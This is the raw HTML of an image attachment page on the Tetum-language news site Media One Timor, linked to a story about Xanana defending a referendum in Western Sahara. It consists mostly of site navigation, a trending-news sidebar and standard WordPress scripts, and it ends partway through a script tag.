<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/saude/">Saude</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2007" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/makina-cbc-hospital-referal-maubessi-avaria/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Makina CBC Hospital Referál Maubessi Avaria" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/08/AJTL-Intervista-e1755067552686-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/makina-cbc-hospital-referal-maubessi-avaria/">Makina CBC Hospital Referál Maubessi Avaria</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/salvaguarda-ai-moruk-no-vasina-kritiku-transformasaun-verde-pasifiku-hetan-lansa/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Salvaguarda Ai-moruk no Vasina Krítiku,  Transformasaun Verde Pasífiku Hetan Lansa" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/09/UNDP-Governu-TL-lansa-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/salvaguarda-ai-moruk-no-vasina-kritiku-transformasaun-verde-pasifiku-hetan-lansa/">Salvaguarda Ai-moruk no Vasina Krítiku,  Transformasaun Verde Pasífiku Hetan Lansa</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/fornese-ai-han-nutritivu-hamenus-malnutrisaun/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fornese Ai-han Nutritivu,  Hamenus Malnutrisaun" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/09/Malbutrisaun-Oekusi-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/fornese-ai-han-nutritivu-hamenus-malnutrisaun/">Fornese Ai-han Nutritivu,  Hamenus Malnutrisaun</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/maioria-inan-isin-rua-partus-iha-uma-komunidade-lamenta-estrada-aat/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maioria Inan Isin Rua Partus Iha Uma, Komunidade Lamenta Estrada Aat" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/06/Lospalos-Suku-Luro-I-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/maioria-inan-isin-rua-partus-iha-uma-komunidade-lamenta-estrada-aat/">Maioria Inan Isin Rua Partus Iha Uma, Komunidade Lamenta Estrada Aat</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://mediaonetimor.co/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://mediaonetimor.co/">
		        <img class='jeg_logo_img' src="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1024x367-1.jpeg" srcset="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1024x367-1.jpeg 1x, https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1024x367-1.jpeg 2x" alt="Media ONE Timor"data-light-src="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1024x367-1.jpeg" data-light-srcset="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1024x367-1.jpeg 1x, https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1024x367-1.jpeg 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://mediaonetimor.co/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
    <div class="jeg_main ">
        <div class="jeg_container">
            <div class="jeg_content jeg_singlepage">

                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                        <div id="breadcrumbs"><span class="">
                <a href="https://mediaonetimor.co">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://mediaonetimor.co/c/mundu/">Mundu</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://mediaonetimor.co/xanana-defende-realizasaun-referendu-iha-sahara-osidental/">Xanana Defende Realizasaun Referendu Iha Sahara Osidental</a>
            </span></div>                    </div>
                    
                    <div class="row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="entry-header">
                                    <h1 class="jeg_post_title">Ezizi referendu</h1>
                                </div>
                                <div class="jeg_featured featured_image">
                                    <div class="thumbnail-container animate-lazy" style="padding-bottom:52.639%"><img width="720" height="379" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload" alt="Xanana Defende Realizasaun Referendu Iha Sahara Osidental" decoding="async" loading="lazy" sizes="auto, (max-width: 720px) 100vw, 720px" data-src="https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg" data-srcset="https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg 720w, https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu-300x158.jpeg 300w" data-sizes="auto" data-expand="700" /></div>                                </div>
                                <div class="entry-content">
                                                                    </div>
                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_popular" id="jnews_popular-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_3300_0_697d588f77834">
                    <h3 class="jeg_block_title"><span>TRENDING.</span></h3>
                    
				</div><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://mediaonetimor.co/welcome-pm-anthony-albanese/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="‘Welcome’ PM Australia Anthony Albanese Mai Timor-Leste" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://mediaonetimor.co/wp-content/uploads/2026/01/Australia-PM-1-350x250.jpeg" data-srcset="https://mediaonetimor.co/wp-content/uploads/2026/01/Australia-PM-1-350x250.jpeg 350w, https://mediaonetimor.co/wp-content/uploads/2026/01/Australia-PM-1-120x86.jpeg 120w, https://mediaonetimor.co/wp-content/uploads/2026/01/Australia-PM-1-750x536.jpeg 750w, https://mediaonetimor.co/wp-content/uploads/2026/01/Australia-PM-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://mediaonetimor.co/welcome-pm-anthony-albanese/" data-num="01">‘Welcome’ PM Australia Anthony Albanese Mai Timor-Leste</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 33 shares</span>
                        <div class="socialshare_list">
                            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmediaonetimor.co%2Fwelcome-pm-anthony-albanese%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">13</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E2%80%98Welcome%E2%80%99%20PM%20Australia%20Anthony%20Albanese%20Mai%20Timor-Leste&url=https%3A%2F%2Fmediaonetimor.co%2Fwelcome-pm-anthony-albanese%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">8</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://mediaonetimor.co/lista-naran-membru-ix-governu-konstituisional/" data-num="02">Lista Naran Membru IX Governu Konstituisionál</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 10616 shares</span>
                        <div class="socialshare_list">
                            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmediaonetimor.co%2Flista-naran-membru-ix-governu-konstituisional%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">4246</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Lista%20Naran%20Membru%20IX%20Governu%20Konstituision%C3%A1l&url=https%3A%2F%2Fmediaonetimor.co%2Flista-naran-membru-ix-governu-konstituisional%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">2654</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://mediaonetimor.co/kresimentu-ekonomia-tl-sei-sae-iha-2024-2025/" data-num="03">Kresimentu Ekonomia TL Sei Sa’e Iha 2024-2025</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 412 shares</span>
                        <div class="socialshare_list">
                            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmediaonetimor.co%2Fkresimentu-ekonomia-tl-sei-sae-iha-2024-2025%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">165</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Kresimentu%20Ekonomia%20TL%20Sei%20Sa%E2%80%99e%20Iha%202024-2025&url=https%3A%2F%2Fmediaonetimor.co%2Fkresimentu-ekonomia-tl-sei-sae-iha-2024-2025%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">103</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://mediaonetimor.co/kazu-barak-kona-ba-disputa-rai-realiza-sensibilizasaun-dekretu-lei/" data-num="04">Kazu Barak Kona-ba Disputa Rai,  Realiza Sensibilizasaun  Dekretu Lei</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 149 shares</span>
                        <div class="socialshare_list">
                            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmediaonetimor.co%2Fkazu-barak-kona-ba-disputa-rai-realiza-sensibilizasaun-dekretu-lei%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">60</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Kazu%20Barak%20Kona-ba%20Disputa%20Rai%2C%20%20Realiza%20Sensibilizasaun%20%20Dekretu%20Lei&url=https%3A%2F%2Fmediaonetimor.co%2Fkazu-barak-kona-ba-disputa-rai-realiza-sensibilizasaun-dekretu-lei%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">37</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div><div class="widget widget_calendar" id="calendar-3"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
		<caption>Janeiru 2026</caption>
		<thead>
		<tr>
		<th scope="col" aria-label="Segunda-feira">S</th>
		<th scope="col" aria-label="Terça-feira">T</th>
		<th scope="col" aria-label="Quarta-feira">Q</th>
		<th scope="col" aria-label="Quinta-feira">Q</th>
		<th scope="col" aria-label="Sexta-feira">S</th>
		<th scope="col" aria-label="Sábado">S</th>
		<th scope="col" aria-label="Domingo">D</th>
		</tr>
		</thead>
		<tbody>
		<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td><a href="https://mediaonetimor.co/2026/01/28/" aria-label="Artigos publicados em 28 de January, 2026">28</a></td><td>29</td><td>30</td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores e seguintes" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://mediaonetimor.co/2025/10/">&laquo; Out</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
		</nav></div></div></div></div></div>
                    </div>
                </div>
            </div>
            <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>        </div>
    </div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://mediaonetimor.co/">
                    <img class='lazyload'
                         src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1024x367-1.jpeg"  data-srcset="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1024x367-1.jpeg 1x, https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1024x367-1.jpeg 2x"                         alt="Media ONE Timor" data-light-src="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1024x367-1.jpeg"  data-light-srcset="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1024x367-1.jpeg 1x, https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1024x367-1.jpeg 2x"  data-dark-src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://mediaonetimor.co/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Ave Nicolao Lobato, Fatuhada, Dili, Timor-Leste</p>

			                <div class="jeg_about_autograph">
                    <img class='lazyload' data-src="https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg"
                         data-srcset="https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg 1x, https://mediaonetimor.co/wp-content/uploads/2022/12/Ezizi-referendu.jpeg 2x"
                         alt="">
                </div>
			        </div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://mediaonetimor.co/about-us/">About us</a></li>
<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://mediaonetimor.co/contact/">Contact</a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://mediaonetimor.co/redasaun/">Redasaun</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 - All Rights Reserved.<a href="https://mediaonetimor.co" title="Media One Timor"> Media One Timor</a> - Hosted by <a href="https://kalohan.net" title="Kalohan.NET">Kalohan.NET</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://mediaonetimor.co/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2307"><a href="https://mediaonetimor.co/">Veranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2296"><a href="https://mediaonetimor.co/c/arte/">Arte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2297"><a href="https://mediaonetimor.co/c/desportu/">Desportu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://mediaonetimor.co/c/edukasaun/">Edukasaun</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://mediaonetimor.co/c/ekonomia/">Ekonomia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://mediaonetimor.co/c/justisa/">Justisa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2301"><a href="https://mediaonetimor.co/c/mundu/">Mundu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://mediaonetimor.co/c/munisipiu/">Munisipiu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://mediaonetimor.co/c/notisias/">Notisias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2304"><a href="https://mediaonetimor.co/c/opiniaun/">Opiniaun</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://mediaonetimor.co/c/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://mediaonetimor.co/c/saude/">Saude</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/Media1Timor" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/KalohanHosting" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.youtube.com/@Media1Timor" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://mediaonetimor.co/feed" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 - All Rights Reserved.<a href="https://mediaonetimor.co" title="Media One Timor"> Media One Timor</a> - Hosted by <a href="https://kalohan.net" title="Kalohan.NET">Kalohan.NET</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="2841605b8f">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="2841605b8f">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    				<script>
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
					ga('create', 'G-H6RM12WHXD', 'auto')
					ga('send', 'pageview')
				</script>
				<script type="text/javascript" src="https://mediaonetimor.co/wp-content/plugins/perfecty-push-notifications/public/js/perfecty-push-sdk/dist/perfecty-push-sdk.min.js?ver=1.6.5" id="perfecty-push-js"></script>
<script type="text/javascript" id="wpccp-js-before">
/* <![CDATA[ */
const wpccpMessage = '',wpccpPaste = '',wpccpUrl = 'https://mediaonetimor.co/wp-content/plugins/wp-content-copy-protection/';
//# sourceURL=wpccp-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-content/plugins/wp-content-copy-protection/assets/js/script.min.js?ver=1687887307" id="wpccp-js"></script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://mediaonetimor.co/xanana-defende-realizasaun-referendu-iha-sahara-osidental/ezizi-referendu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tl","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3300","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"mediaonetimor.co","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.2" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-content/plugins/jnews-essential/assets/js/analytics.js" id="jnews-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaonetimor.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
